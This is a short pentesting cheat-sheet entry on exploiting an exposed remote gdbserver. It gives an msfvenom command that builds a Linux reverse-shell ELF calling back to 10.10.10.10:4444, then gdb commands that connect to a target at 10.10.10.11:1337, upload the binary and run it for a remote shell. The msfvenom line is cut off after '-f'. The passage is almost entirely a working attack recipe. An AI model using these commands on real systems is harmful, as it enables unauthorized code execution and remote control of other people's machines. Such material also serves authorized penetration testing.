 Exploitation
Upload and Execute
You can easily create an elf backdoor with msfvenom, upload it and execute is:
bash
# Trick shared by @B1n4rySh4d0w
msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.10.10 LPORT=4444 PrependFork=true -f
chmod +x binary.elf
gdb binary.elf
# Set remote debuger target
target extended-remote 10.10.10.11:1337
# Upload elf file
remote put binary.elf binary.elf
# Set remote executable file
set remote exec-file /home/user/binary.elf
# Execute reverse shell executable
run
# You should get your reverse-shell